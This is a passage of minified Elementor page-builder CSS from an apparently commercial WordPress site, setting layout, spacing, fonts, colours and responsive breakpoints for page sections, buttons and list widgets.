0px 15px 0px}.elementor-15998 .elementor-element.elementor-element-c36fa12 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-15998 .elementor-element.elementor-element-a2efc7b > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-15998 .elementor-element.elementor-element-fbd726e > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-15998 .elementor-element.elementor-element-1176db8 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-15998 .elementor-element.elementor-element-5b82987 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-15998 .elementor-element.elementor-element-3a19f22 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-15998 .elementor-element.elementor-element-f986aa3{width:70%}.elementor-15998 .elementor-element.elementor-element-f986aa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-15998 .elementor-element.elementor-element-d965ac2{padding:20px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-cf27d7e > .elementor-element-populated{text-align:center;padding:0px 16px 0px 16px}}@media (min-width:768px){.elementor-15998 .elementor-element.elementor-element-352bf23{width:15%}.elementor-15998 .elementor-element.elementor-element-c36fa12{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-15998 .elementor-element.elementor-element-352bf23{width:25%}.elementor-15998 .elementor-element.elementor-element-c36fa12{width:35%}.elementor-15998 .elementor-element.elementor-element-fbd726e{width:35%}.elementor-15998 .elementor-element.elementor-element-5b82987{width:35%}.elementor-15998 .elementor-element.elementor-element-f986aa3{width:25%}.elementor-15998 .elementor-element.elementor-element-cf27d7e{width:100%}.elementor-15998 .elementor-element.elementor-element-0b3909a{width:100%}}.elementor-14524 .elementor-element.elementor-element-59e0caf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-14524 .elementor-element.elementor-element-59e0caf:not(.elementor-motion-effects-element-type-background),.elementor-14524 .elementor-element.elementor-element-59e0caf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2b13b9;background-image:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2023/08/shape-1024x326.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-14524 .elementor-element.elementor-element-59e0caf:not(.elementor-motion-effects-element-type-background).nitro-lazy,.elementor-14524 .elementor-element.elementor-element-59e0caf > .elementor-motion-effects-container > .elementor-motion-effects-layer.nitro-lazy{background-image:none !important}.elementor-14524 .elementor-element.elementor-element-59e0caf{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:130px 0px 130px 0px}.elementor-14524 .elementor-element.elementor-element-59e0caf > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-14524 .elementor-element.elementor-element-6f13cae > .elementor-element-populated{padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-9335fd4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-14524 .elementor-element.elementor-element-9335fd4{margin-top:0px;margin-bottom:100px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-941d06d > .elementor-element-populated{padding:0px 12px 0px 12px}.elementor-14524 .elementor-element.elementor-element-9761bb2{width:initial;max-width:initial;text-align:left}.elementor-14524 .elementor-element.elementor-element-9761bb2 > .elementor-widget-container{margin:0% 2% 0% 0%}.elementor-14524 .elementor-element.elementor-element-9761bb2 .mas-addons-heading-title{color:#fff;font-family:"Public Sans",Sans-serif;font-size:80px;font-weight:600;letter-spacing:-2px}.elementor-14524 .elementor-element.elementor-element-a1d06a3.elementor-column > .elementor-widget-wrap{justify-content:space-between}.elementor-14524 .elementor-element.elementor-element-a1d06a3 > .elementor-element-populated{padding:0px 12px 0px 12px}.elementor-14524 .elementor-element.elementor-element-a6cedd7{width:auto;max-width:auto}.elementor-14524 .elementor-element.elementor-element-a6cedd7 > .elementor-widget-container{margin:0px 0px 0px 85px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .btn-icon{color:#2b13b9;font-size:20px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .btn-icon path{stroke:#2b13b9}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .icon-before{margin-right:10px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .icon-after{margin-left:10px}body.rtl .elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .icon-before{margin-left:10px}body.rtl .elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .icon-after{margin-right:10px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn .btn-icon svg{width:20px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:1.5em;color:#2b13b9;background-color:#e9ff97;border-radius:50px 50px 50px 50px;padding:18px 24px 18px 24px}body.rtl .elementor-14524 .elementor-element.elementor-element-a6cedd7 .mas-addons-btn{border-radius:50px 50px 50px 50px;padding:18px 24px 18px 24px}.elementor-14524 .elementor-element.elementor-element-35ef4d5{width:auto;max-width:auto}.elementor-14524 .elementor-element.elementor-element-35ef4d5 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .elementor-widget-container{text-align:left}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn,.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--iconica > span{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:18px 42px 18px 42px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#2b13b9;--ha-ctv-btn-border-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#e9ff97}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#3147ff}.elementor-14524 .elementor-element.elementor-element-22ceaaf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px}.elementor-14524 .elementor-element.elementor-element-aaeec4f{width:var(--container-widget-width,454px);max-width:454px;--container-widget-width:454px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-14524 .elementor-element.elementor-element-aaeec4f > .elementor-widget-container{margin:30px 0px 44px 0px}.elementor-14524 .elementor-element.elementor-element-b19cb5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-b19cb5d .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,.3);color:rgba(255,255,255,.8)}.elementor-14524 .elementor-element.elementor-element-7fa0e07 > .elementor-element-populated{margin:0% 0% 0% 36%;--e-column-margin-right:0%;--e-column-margin-left:36%;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-42393b9 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-14524 .elementor-element.elementor-element-42393b9 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-c55885f span.mas-list-group-icon{margin-top:5px}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-c55885f span.mas-list-group-icon.yes{text-align:center}.elementor-14524 .elementor-element.elementor-element-c55885f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-14524 .elementor-element.elementor-element-d48056a > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-9ef7191 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-14524 .elementor-element.elementor-element-9ef7191 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-d57e093 span.mas-list-group-icon{margin-top:5px}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-d57e093 span.mas-list-group-icon.yes{text-align:center}.elementor-14524 .elementor-element.elementor-element-d57e093 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-14524 .elementor-element.elementor-element-84c3a19 > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-6347946 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-14524 .elementor-element.elementor-element-6347946 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb span.mas-list-group-icon{margin-top:5px}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb span.mas-list-group-icon.yes{text-align:center}.elementor-14524 .elementor-element.elementor-element-b9a37cb .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}@media (max-width:1024px){.elementor-14524 .elementor-element.elementor-element-59e0caf{padding:80px 0px 80px 0px}.elementor-14524 .elementor-element.elementor-element-9335fd4{margin-top:0px;margin-bottom:50px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-9761bb2 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-14524 .elementor-element.elementor-element-9761bb2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;text-align:center}.elementor-14524 .elementor-element.elementor-element-9761bb2 .mas-addons-heading-title{font-size:40px}.elementor-14524 .elementor-element.elementor-element-a1d06a3 > .elementor-element-populated{padding:0px 125px 0px 125px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .elementor-widget-container{text-align:center}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn,.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-eft--bloom div{border-width:1px 1px 1px 1px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn{border-radius:50px 50px 50px 50px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-14524 .elementor-element.elementor-element-22ceaaf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14524 .elementor-element.elementor-element-aaeec4f > .elementor-widget-container{margin:20px 0px 30px 0px}.elementor-14524 .elementor-element.elementor-element-7fa0e07 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 12px}.elementor-14524 .elementor-element.elementor-element-42393b9 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-c55885f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-d48056a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-14524 .elementor-element.elementor-element-9ef7191 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-d57e093 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-84c3a19 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-14524 .elementor-element.elementor-element-6347946 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}}@media (max-width:767px){.elementor-14524 .elementor-element.elementor-element-59e0caf{padding:60px 0px 60px 0px}.elementor-14524 .elementor-element.elementor-element-9761bb2 .mas-addons-heading-title{font-size:30px;line-height:1.2em}.elementor-14524 .elementor-element.elementor-element-a1d06a3.elementor-column > .elementor-widget-wrap{justify-content:center}.elementor-14524 .elementor-element.elementor-element-a1d06a3 > .elementor-element-populated{padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-a6cedd7 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .elementor-widget-container{text-align:center}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--iconica > span{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-35ef4d5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:15px 35px 15px 35px}.elementor-14524 .elementor-element.elementor-element-22ceaaf > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14524 .elementor-element.elementor-element-b19cb5d .elementor-heading-title{line-height:1.666em}.elementor-14524 .elementor-element.elementor-element-7fa0e07 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14524 .elementor-element.elementor-element-42393b9 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-d48056a > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px}.elementor-14524 .elementor-element.elementor-element-9ef7191 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-84c3a19 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 12px 0px 12px}.elementor-14524 .elementor-element.elementor-element-6347946 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-14524 .elementor-element.elementor-element-b9a37cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}}@media (min-width:768px){.elementor-14524 .elementor-element.elementor-element-941d06d{width:54%}.elementor-14524 .elementor-element.elementor-element-a1d06a3{width:46%}.elementor-14524 .elementor-element.elementor-element-22ceaaf{width:40%}.elementor-14524 .elementor-element.elementor-element-7fa0e07{width:20%}.elementor-14524 .elementor-element.elementor-element-d48056a{width:19.933%}.elementor-14524 .elementor-element.elementor-element-84c3a19{width:20%}}@media (max-width:1024px) and (min-width:768px){.elementor-14524 .elementor-element.elementor-element-941d06d{width:100%}.elementor-14524 .elementor-element.elementor-element-a1d06a3{width:100%}.elementor-14524 .elementor-element.elementor-element-22ceaaf{width:100%}.elementor-14524 .elementor-element.elementor-element-7fa0e07{width:33%}.elementor-14524 .elementor-element.elementor-element-d48056a{width:33%}.elementor-14524 .elementor-element.elementor-element-84c3a19{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}.elementor-13540 .elementor-element.elementor-element-4cbf6e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-13540 .elementor-element.elementor-element-4cbf6e3:not(.elementor-motion-effects-element-type-background),.elementor-13540 .elementor-element.elementor-element-4cbf6e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-13540 .elementor-element.elementor-element-4cbf6e3{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0px;margin-bottom:0px}.elementor-13540 .elementor-element.elementor-element-4cbf6e3 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-13540 .elementor-element.elementor-element-d5ee0a8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(246,249,240,.1);padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-d5ee0a8 > .elementor-element-populated,.elementor-13540 .elementor-element.elementor-element-d5ee0a8 > .elementor-element-populated > .elementor-background-overlay,.elementor-13540 .elementor-element.elementor-element-d5ee0a8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-79f851c{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(10,16,47,.1);padding:90px 0px 60px 0px}.elementor-13540 .elementor-element.elementor-element-c5d37e1 > .elementor-element-populated{padding:10px 0px 0px 12px}.elementor-13540 .elementor-element.elementor-element-e606fb1 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-e606fb1 .mas-addons-heading-title{color:#f6f9f0;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 span.mas-list-group-icon{margin-top:5px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(246,249,240,.8)}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-acb7ab1 span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-acb7ab1 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#f6f9f0}.elementor-13540 .elementor-element.elementor-element-b83efd4 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-b83efd4 .mas-addons-heading-title{color:#f6f9f0;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-01123ed span.mas-list-group-icon{margin-top:5px}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(246,249,240,.8)}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-01123ed span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-01123ed .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#f6f9f0}.elementor-13540 .elementor-element.elementor-element-3f5aeb0 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-3f5aeb0 .mas-addons-heading-title{color:#f6f9f0;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-c27bf68 span.mas-list-group-icon{margin-top:5px}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(246,249,240,.8)}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-13540 